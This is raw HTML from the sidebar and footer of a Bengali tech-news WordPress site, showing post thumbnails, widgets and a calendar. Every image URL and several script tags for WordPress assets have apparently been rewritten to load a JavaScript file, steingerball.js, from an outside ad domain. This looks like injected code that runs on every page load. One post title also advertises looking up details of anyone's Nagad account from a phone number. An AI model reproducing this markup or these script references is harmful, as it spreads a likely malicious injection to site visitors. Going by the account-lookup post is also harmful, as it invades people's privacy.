                                            <img width="100" height="100" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/26/%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95-computer-network/" rel="bookmark" title="কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2022/03/26/computer_networks.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/25/%e0%a6%b0%e0%a6%ae-rom-%e0%a6%95%e0%a6%bf-%e0%a6%b0%e0%a6%ae-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87/" rel="bookmark" title="রম (Rom) কি? রম কিভাবে কাজ করে">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2022/03/25/Amiga_1200_Kickstart_3.0_ROMs-56b429575f9b5829f82c66bd.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>রম (Rom) কি? রম কিভাবে কাজ করে</span>
                                    </a>
                                </li>
                                            </ul>
        </div>
                        </div>
            </div>

                    </div>

        <div class="dynamicSidebar">
            <div class="row sidebarContent">
                <div class="col-md-12">
                    <div class="widget_text widget"><h4 class="widgetTitle">Advertisement</h4><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></div><div class="widget"><h4 class="widgetTitle">Latest Posts</h4><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/"><img width="64" height="64" style="background:url( https://trickbd.com/wp-content/uploads/2024/06/04/20240604_134539.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/">নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</a></h3><div class="entry-meta small"><span class="st-lp-time">10:05 pm</span> <span clss="st-lp-date">04 Jun 2024</span></div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/">Mb ছাড়াই facebook চালান ছবিসহ</a></h3><div class="entry-meta small"><span class="st-lp-time">4:26 am</span> <span clss="st-lp-date">08 May 2024</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/"><img width="64" height="64" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-300x300.png 300w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/">Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</a></h3><div class="entry-meta small"><span class="st-lp-time">12:20 pm</span> <span clss="st-lp-date">26 Mar 2022</span></div></div></div></div></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0&appId=1875344496103414&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/bd.internetnews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/bd.internetnews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bd.internetnews">Internet News আমার অহংকার</a></blockquote></div>
</div></div><div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2001</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://www.in.com.bd/1/12/03/" aria-label="Posts published on December 3, 2001">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.in.com.bd/2001/12/">Dec &raquo;</a></span>
	</nav></div></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></div>                </div>
            </div>
        </div>
    </div>
</aside></div><footer class="container-fluid"><div class="content clearfix"><div class="col-md-12 copyright"><p><strong>©  <a href="https://www.in.com.bd">Internet News | in.com.BD</a></strong>  |  powered by the <a href="https://www.codeforhost.com" title="">CodeForHost,Inc</a> | <a class="footer-rss-link" href="https://www.in.com.bd/feed/" title="RSS Feed">RSS</a></p></div></div></footer><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB95WCL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/social-pug/assets/dist/front-end-jquery.1.0.0.js' id='mv-grow-frontend-js-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/comment-reply_min_js&#038;ver=5.6.13' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/wp-embed_min_js&#038;ver=5.6.13' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd86282cc6004217af3af3efe045ec10","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page generated by LiteSpeed Cache 3.5.2 on 2025-11-15 09:36:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="usdt7z9hNdadqBQ_Se9mkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763272444281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>